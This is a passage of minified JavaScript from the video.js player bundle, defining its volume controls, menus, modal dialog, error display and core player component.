t.tech_&&!1===t.tech_.featuresVolumeControl&&e.addClass("vjs-hidden"),e.on(t,"loadstart",function(){!1===t.tech_.featuresVolumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}),e}t.prototype.options_={children:["volumeBar"]},r.default.registerComponent("VolumeControl",t),n.default=t},{37:37,5:5}],39:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),t=o&&o.__esModule?o:{default:o},o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,r=t.default),i.prototype.createEl=function(){return r.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.apply(this,arguments))}t.default.registerComponent("VolumeLevel",o),n.default=o},{5:5}],40:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),s=r(t(5)),a=r(t(54)),l=r(t(53)),c=r(t(11)),u=r(t(37)),l=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,o=l.default),h.prototype.buildCSSClass=function(){var t=this.options_.vertical?"vjs-volume-menu-button-vertical":"vjs-volume-menu-button-horizontal";return"vjs-volume-menu-button "+o.prototype.buildCSSClass.call(this)+" "+t},h.prototype.createPopup=function(){var t=new a.default(this.player_,{contentElType:"div"}),e=new u.default(this.player_,this.options_.volumeBar);return t.addChild(e),this.menuContent=t,this.volumeBar=e,this.attachVolumeBarEvents(),t},h.prototype.handleClick=function(t){c.default.prototype.handleClick.call(this),o.prototype.handleClick.call(this)},h.prototype.attachVolumeBarEvents=function(){this.menuContent.on(["mousedown","touchdown"],i.bind(this,this.handleMouseDown))},h.prototype.handleMouseDown=function(t){this.on(["mousemove","touchmove"],i.bind(this.volumeBar,this.volumeBar.handleMouseMove)),this.on(this.el_.ownerDocument,["mouseup","touchend"],this.handleMouseUp)},h.prototype.handleMouseUp=function(t){this.off(["mousemove","touchmove"],i.bind(this.volumeBar,this.volumeBar.handleMouseMove))},h);function h(t){function e(){t.tech_&&!1===t.tech_.featuresVolumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,h),void 0===n.inline&&(n.inline=!0),void 0===n.vertical&&(n.inline?n.vertical=!1:n.vertical=!0),n.volumeBar=n.volumeBar||{},n.volumeBar.vertical=!!n.vertical;n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,n));return n.on(t,"volumechange",n.volumeUpdate),n.on(t,"loadstart",n.volumeUpdate),e.call(n),n.on(t,"loadstart",e),n.on(n.volumeBar,["slideractive","focus"],function(){this.addClass("vjs-slider-active")}),n.on(n.volumeBar,["sliderinactive","blur"],function(){this.removeClass("vjs-slider-active")}),n.on(n.volumeBar,["focus"],function(){this.addClass("vjs-lock-showing")}),n.on(n.volumeBar,["blur"],function(){this.removeClass("vjs-lock-showing")}),n}l.prototype.volumeUpdate=c.default.prototype.update,l.prototype.controlText_="Mute",s.default.registerComponent("VolumeMenuButton",l),n.default=l},{11:11,37:37,5:5,53:53,54:54,83:83}],41:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=r(t(50)),a=r(t(87)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=s.default),l.prototype.buildCSSClass=function(){return"vjs-error-display "+o.prototype.buildCSSClass.call(this)},l.prototype.content=function(){var t=this.player().error();return t?this.localize(t.message):""},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"error",e.open),e}t.prototype.options_=(0,a.default)(s.default.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),i.default.registerComponent("ErrorDisplay",t),n.default=t},{5:5,50:50,87:87}],42:[function(t,e,n){"use strict";n.__esModule=!0;var r=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(82)),t=function(){};t.prototype.allowedEvents_={},t.prototype.addEventListener=t.prototype.on=function(t,e){var n=this.addEventListener;this.addEventListener=function(){},r.on(this,t,e),this.addEventListener=n},t.prototype.removeEventListener=t.prototype.off=function(t,e){r.off(this,t,e)},t.prototype.one=function(t,e){var n=this.addEventListener;this.addEventListener=function(){},r.one(this,t,e),this.addEventListener=n},t.prototype.dispatchEvent=t.prototype.trigger=function(t){var e=t.type||t;t=r.fixEvent(t="string"==typeof t?{type:e}:t),this.allowedEvents_[e]&&this["on"+e]&&this["on"+e](t),r.trigger(this,t)},n.default=t},{82:82}],43:[function(t,e,n){"use strict";n.__esModule=!0;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r=t(86),s=r&&r.__esModule?r:{default:r},a=t(88);n.default=function(t){var e,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=function(){t.apply(this,arguments)},o={};for(e in(0,a.isObject)(n)?("function"==typeof n.init&&(s.default.warn("Constructor logic via init() is deprecated; please use constructor() instead."),n.constructor=n.init),n.constructor!==Object.prototype.constructor&&(r=n.constructor),o=n):"function"==typeof n&&(r=n),function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":i(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(t.super_=e)}(r,t),o)o.hasOwnProperty(e)&&(r.prototype[e]=o[e]);return r}},{86:86,88:88}],44:[function(t,e,n){"use strict";n.__esModule=!0;for(var t=t(96),r=t&&t.__esModule?t:{default:t},o={},i=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],s=i[0],a=void 0,l=0;l<i.length;l++)if(i[l][1]in r.default){a=i[l];break}if(a)for(var c=0;c<a.length;c++)o[s[c]]=a[c];n.default=o},{96:96}],45:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),t=o&&o.__esModule?o:{default:o},o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,r=t.default),i.prototype.createEl=function(){return r.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner",dir:"ltr"})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.apply(this,arguments))}t.default.registerComponent("LoadingSpinner",o),n.default=o},{5:5}],46:[function(t,e,n){"use strict";function r(t){if(t instanceof r)return t;"number"==typeof t?this.code=t:"string"==typeof t?this.message=t:(0,o.isObject)(t)&&("number"==typeof t.code&&(this.code=t.code),(0,o.assign)(this,t)),this.message||(this.message=r.defaultMessages[this.code]||"")}n.__esModule=!0;var o=t(88);r.prototype.code=0,r.prototype.message="",r.prototype.status=null,r.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],r.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(var i=0;i<r.errorTypes.length;i++)r[r.errorTypes[i]]=i,r.prototype[r.errorTypes[i]]=i;n.default=r},{88:88}],47:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,s=o(t(3)),a=o(t(5)),l=o(t(49)),c=r(t(81)),u=r(t(83)),h=o(t(91)),s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(p,i=s.default),p.prototype.update=function(){var t=this.createMenu();this.menu&&this.removeChild(this.menu),this.menu=t,this.addChild(t),this.buttonPressed_=!1,this.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?this.hide():this.show()},p.prototype.createMenu=function(){var t,e=new l.default(this.player_);if(this.hideThreshold_=0,this.options_.title&&(t=c.createEl("li",{className:"vjs-menu-title",innerHTML:(0,h.default)(this.options_.title),tabIndex:-1}),this.hideThreshold_+=1,e.children_.unshift(t),c.insertElFirst(t,e.contentEl())),this.items=this.createItems(),this.items)for(var n=0;n<this.items.length;n++)e.addItem(this.items[n]);return e},p.prototype.createItems=function(){},p.prototype.createEl=function(){return i.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},p.prototype.buildCSSClass=function(){var t="vjs-menu-button";return!0===this.options_.inline?t+="-inline":t+="-popup","vjs-menu-button "+t+" "+i.prototype.buildCSSClass.call(this)},p.prototype.handleClick=function(t){this.one(this.menu.contentEl(),"mouseleave",u.bind(this,function(t){this.unpressButton(),this.el_.blur()})),this.buttonPressed_?this.unpressButton():this.pressButton()},p.prototype.handleKeyPress=function(t){27===t.which||9===t.which?(this.buttonPressed_&&this.unpressButton(),9!==t.which&&t.preventDefault()):38===t.which||40===t.which?this.buttonPressed_||(this.pressButton(),t.preventDefault()):i.prototype.handleKeyPress.call(this,t)},p.prototype.handleSubmenuKeyPress=function(t){27!==t.which&&9!==t.which||(this.buttonPressed_&&this.unpressButton(),9!==t.which&&t.preventDefault())},p.prototype.pressButton=function(){this.enabled_&&(this.buttonPressed_=!0,this.menu.lockShowing(),this.el_.setAttribute("aria-expanded","true"),this.menu.focus())},p.prototype.unpressButton=function(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.el_.setAttribute("aria-expanded","false"),this.el_.focus())},p.prototype.disable=function(){return this.buttonPressed_=!1,this.menu.unlockShowing(),this.el_.setAttribute("aria-expanded","false"),this.enabled_=!1,i.prototype.disable.call(this)},p.prototype.enable=function(){return this.enabled_=!0,i.prototype.enable.call(this)},p);function p(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,p);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.update(),e.enabled_=!0,e.el_.setAttribute("aria-haspopup","true"),e.el_.setAttribute("role","menuitem"),e.on("keydown",e.handleSubmenuKeyPress),e}a.default.registerComponent("MenuButton",s),n.default=s},{3:3,49:49,5:5,81:81,83:83,91:91}],48:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(3)),s=r(t(5)),a=t(88),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(t,e,n){return this.nonIconControl=!0,o.prototype.createEl.call(this,"li",(0,a.assign)({className:"vjs-menu-item",innerHTML:this.localize(this.options_.label),tabIndex:-1},e),n)},l.prototype.handleClick=function(t){this.selected(!0)},l.prototype.selected=function(t){this.selectable&&(t?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected")):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(" ")))},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return t.selectable=e.selectable,t.selected(e.selected),t.selectable?t.el_.setAttribute("role","menuitemcheckbox"):t.el_.setAttribute("role","menuitem"),t}s.default.registerComponent("MenuItem",i),n.default=i},{3:3,5:5,88:88}],49:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}n.__esModule=!0;var o,i=t(5),i=i&&i.__esModule?i:{default:i},s=r(t(81)),a=r(t(83)),l=r(t(82)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=i.default),c.prototype.addItem=function(t){this.addChild(t),t.on("click",a.bind(this,function(t){this.unlockShowing()}))},c.prototype.createEl=function(){var t=this.options_.contentElType||"ul";this.contentEl_=s.createEl(t,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu");t=o.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return t.setAttribute("role","presentation"),t.appendChild(this.contentEl_),l.on(t,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),t},c.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepForward()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepBack())},c.prototype.stepForward=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_+1),this.focus(t)},c.prototype.stepBack=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_-1),this.focus(t)},c.prototype.focus=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,e=this.children().slice();e.length&&e[0].className&&/vjs-menu-title/.test(e[0].className)&&e.shift(),0<e.length&&(t<0?t=0:t>=e.length&&(t=e.length-1),e[this.focusedChild_=t].el_.focus())},c);function c(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.focusedChild_=-1,e.on("keydown",e.handleKeyPress),e}i.default.registerComponent("Menu",t),n.default=t},{5:5,81:81,82:82,83:83}],50:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}n.__esModule=!0;var o,i=r(t(81)),s=r(t(83)),a=t(5),t=a&&a.__esModule?a:{default:a},l="vjs-modal-dialog",a=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=t.default),c.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})},c.prototype.buildCSSClass=function(){return l+" vjs-hidden "+o.prototype.buildCSSClass.call(this)},c.prototype.handleKeyPress=function(t){27===t.which&&this.closeable()&&this.close()},c.prototype.label=function(){return this.options_.label||this.localize("Modal Window")},c.prototype.description=function(){var t=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(t+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),t},c.prototype.open=function(){var t;return this.opened_||(t=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!t.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&t.pause(),this.closeable()&&this.on(this.el_.ownerDocument,"keydown",s.bind(this,this.handleKeyPress)),t.controls(!1),this.show(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0),this},c.prototype.opened=function(t){return"boolean"==typeof t&&this[t?"open":"close"](),this.opened_},c.prototype.close=function(){var t;return this.opened_&&(t=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&t.play(),this.closeable()&&this.off(this.el_.ownerDocument,"keydown",s.bind(this,this.handleKeyPress)),t.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.options_.temporary&&this.dispose()),this},c.prototype.closeable=function(t){var e,n;return"boolean"==typeof t&&(e=this.closeable_=!!t,n=this.getChild("closeButton"),e&&!n&&(t=this.contentEl_,this.contentEl_=this.el_,n=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(n,"close",this.close)),!e&&n&&(this.off(n,"close",this.close),this.removeChild(n),n.dispose())),this.closeable_},c.prototype.fill=function(){return this.fillWith(this.content())},c.prototype.fillWith=function(t){var e=this.contentEl(),n=e.parentNode,r=e.nextSibling;return this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,n.removeChild(e),this.empty(),i.insertContent(e,t),this.trigger("modalfill"),r?n.insertBefore(e,r):n.appendChild(e),this},c.prototype.empty=function(){return this.trigger("beforemodalempty"),i.emptyEl(this.contentEl()),this.trigger("modalempty"),this},c.prototype.content=function(t){return void 0!==t&&(this.content_=t),this.content_},c);function c(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.opened_=e.hasBeenOpened_=e.hasBeenFilled_=!1,e.closeable(!e.options_.uncloseable),e.content(e.options_.content),e.contentEl_=i.createEl("div",{className:l+"-content"},{role:"document"}),e.descEl_=i.createEl("p",{className:l+"-description vjs-offscreen",id:e.el().getAttribute("aria-describedby")}),i.textContent(e.descEl_,e.description()),e.el_.appendChild(e.descEl_),e.el_.appendChild(e.contentEl_),e}a.prototype.options_={pauseOnOpen:!0,temporary:!0},t.default.registerComponent("ModalDialog",a),n.default=a},{5:5,81:81,83:83}],51:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var s=o(t(5)),i=o(t(96)),c=o(t(97)),a=r(t(82)),u=r(t(81)),l=r(t(83)),h=r(t(85)),p=r(t(78)),f=o(t(86)),d=o(t(91)),y=t(90),_=t(79),g=r(t(89)),m=o(t(44)),v=o(t(46)),b=o(t(100)),T=t(88),w=o(t(87)),E=o(t(69)),C=o(t(50)),k=o(t(62)),S=o(t(63)),O=o(t(76));t(61),t(59),t(55),t(68),t(45),t(1),t(4),t(8),t(41),t(71),t(60);var j,I=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","ratechange","volumechange","texttrackchange"],x=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(A,j=s.default),A.prototype.dispose=function(){this.trigger("dispose"),this.off("dispose"),this.styleEl_&&this.styleEl_.parentNode&&this.styleEl_.parentNode.removeChild(this.styleEl_),A.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&this.tech_.dispose(),j.prototype.dispose.call(this)},A.prototype.createEl=function(){var t=this.tag,e=void 0,n=this.playerElIngest_=t.parentNode&&t.parentNode.hasAttribute&&t.parentNode.hasAttribute("data-vjs-player"),e=this.el_=n?t.parentNode:j.prototype.createEl.call(this,"div");t.setAttribute("tabindex","-1"),t.removeAttribute("width"),t.removeAttribute("height");var r,o,i=u.getElAttributes(t);Object.getOwnPropertyNames(i).forEach(function(t){"class"===t?e.className+=" "+i[t]:e.setAttribute(t,i[t])}),t.playerId=t.id,t.id+="_html5_api",t.className="vjs-tech",(t.player=e.player=this).addClass("vjs-paused"),!0!==c.default.VIDEOJS_NO_DYNAMIC_STYLE&&(this.styleEl_=g.createStyleElement("vjs-styles-dimensions"),r=u.$(".vjs-styles-defaults"),(o=u.$("head")).insertBefore(this.styleEl_,r?r.nextSibling:o.firstChild)),this.width(this.options_.width),this.height(this.options_.height),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio);for(var s=t.getElementsByTagName("a"),a=0;a<s.length;a++){var l=s.item(a);u.addElClass(l,"vjs-hidden"),l.setAttribute("hidden","hidden")}return t.initNetworkState_=t.networkState,t.parentNode&&!n&&t.parentNode.insertBefore(e,t),u.insertElFirst(t,e),this.children_.unshift(t),this.el_=e},A.prototype.width=function(t){return this.dimension("width",t)},A.prototype.height=function(t){return this.dimension("height",t)},A.prototype.dimension=function(t,e){var n=t+"_";if(void 0===e)return this[n]||0;if(""===e)this[n]=void 0;else{var r=parseFloat(e);if(isNaN(r))return f.default.error('Improper value "'+e+'" supplied for for '+t),this;this[n]=r}return this.updateStyleEl_(),this},A.prototype.fluid=function(t){if(void 0===t)return!!this.fluid_;this.fluid_=!!t,t?this.addClass("vjs-fluid"):this.removeClass("vjs-fluid"),this.updateStyleEl_()},A.prototype.aspectRatio=function(t){if(void 0===t)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(t))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=t,this.fluid(!0),this.updateStyleEl_()},A.prototype.updateStyleEl_=function(){var t,e,n,r;!0!==c.default.VIDEOJS_NO_DYNAMIC_STYLE?(r=(r=((n=e=t=void 0)!==this.aspectRatio_&&"auto"!==this.aspectRatio_?this.aspectRatio_:0<this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9").split(":"))[1]/r[0],t=void 0!==this.width_?this.width_:void 0!==this.height_?this.height_/r:this.videoWidth()||300,e=void 0!==this.height_?this.height_:t*r,n=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(n),g.setTextContent(this.styleEl_,"\n      ."+n+" {\n        width: "+t+"px;\n        height: "+e+"px;\n      }\n\n      ."+n+".vjs-fluid {\n        padding-top: "+100*r+"%;\n      }\n    ")):(e="number"==typeof this.width_?this.width_:this.options_.width,n="number"==typeof this.height_?this.height_:this.options_.height,(r=this.tech_&&this.tech_.el())&&(0<=e&&(r.width=e),0<=n&&(r.height=n)))},A.prototype.loadTech_=function(t,e){var n=this;this.tech_&&this.unloadTech_(),"Html5"!==t&&this.tag&&(k.default.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=t;var r=(this.isReady_=!1,T.assign)({source:e,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+"_"+t+"_api",videoTracks:this.videoTracks_,textTracks:this.textTracks_,audioTracks:this.audioTracks_,autoplay:this.options_.autoplay,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"]},this.options_[t.toLowerCase()]);this.tag&&(r.tag=this.tag),e&&(this.currentType_=e.type,e.src===this.cache_.src&&0<this.cache_.currentTime&&(r.startTime=this.cache_.currentTime),this.cache_.sources=null,this.cache_.source=e,this.cache_.src=e.src);e=(e=k.default.getTech(t))||s.default.getComponent(t);this.tech_=new e(r),this.tech_.ready(l.bind(this,this.handleTechReady_),!0),E.default.jsonToTextTracks(this.textTracksJson_||[],this.tech_),I.forEach(function(t){n.on(n.tech_,t,n["handleTech"+(0,d.default)(t)+"_"])}),this.on(this.tech_,"loadstart",this.handleTechLoadStart_),this.on(this.tech_,"waiting",this.handleTechWaiting_),this.on(this.tech_,"canplay",this.handleTechCanPlay_),this.on(this.tech_,"canplaythrough",this.handleTechCanPlayThrough_),this.on(this.tech_,"playing",this.handleTechPlaying_),this.on(this.tech_,"ended",this.handleTechEnded_),this.on(this.tech_,"seeking",this.handleTechSeeking_),this.on(this.tech_,"seeked",this.handleTechSeeked_),this.on(this.tech_,"play",this.handleTechPlay_),this.on(this.tech_,"firstplay",this.handleTechFirstPlay_),this.on(this.tech_,"pause",this.handleTechPause_),this.on(this.tech_,"durationchange",this.handleTechDurationChange_),this.on(this.tech_,"fullscreenchange",this.handleTechFullscreenChange_),this.on(this.tech_,"error",this.handleTechError_),this.on(this.tech_,"loadedmetadata",this.updateStyleEl_),this.on(this.tech_,"posterchange",this.handleTechPosterChange_),this.on(this.tech_,"textdata",this.handleTechTextData_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||"Html5"===t&&this.tag||u.insertElFirst(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)},A.prototype.unloadTech_=function(){this.videoTracks_=this.videoTracks(),this.textTracks_=this.textTracks(),this.audioTracks_=this.audioTracks(),this.textTracksJson_=E.default.textTracksToJson(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1},A.prototype.tech=function(t){if(t&&t.IWillNotUseThisInPlugins)return this.tech_;t="\n      Please make sure that you are not using this inside of a plugin.\n      To disable this alert and error, please pass in an object with\n      `IWillNotUseThisInPlugins` to the `tech` method. See\n      https://github.com/videojs/video.js/issues/2617 for more info.\n    ";throw c.default.alert(t),new Error(t)},A.prototype.addTechControlsListeners_=function(){this.removeTechControlsListeners_(),this.on(this.tech_,"mousedown",this.handleTechClick_),this.on(this.tech_,"touchstart",this.handleTechTouchStart_),this.on(this.tech_,"touchmove",this.handleTechTouchMove_),this.on(this.tech_,"touchend",this.handleTechTouchEnd_),this.on(this.tech_,"tap",this.handleTechTap_)},A.prototype.removeTechControlsListeners_=function(){this.off(this.tech_,"tap",this.handleTechTap_),this.off(this.tech_,"touchstart",this.handleTechTouchStart_),this.off(this.tech_,"touchmove",this.handleTechTouchMove_),this.off(this.tech_,"touchend",this.handleTechTouchEnd_),this.off(this.tech_,"mousedown",this.handleTechClick_)},A.prototype.handleTechReady_=function(){if(this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_(),(this.src()||this.currentSrc())&&this.tag&&this.options_.autoplay&&this.paused()){try{delete this.tag.poster}catch(t){(0,f.default)("deleting tag.poster throws in some browsers",t)}this.play()}},A.prototype.handleTechLoadStart_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-seeking"),this.error(null),this.paused()?(this.hasStarted(!1),this.trigger("loadstart")):(this.trigger("loadstart"),this.trigger("firstplay"))},A.prototype.hasStarted=function(t){return void 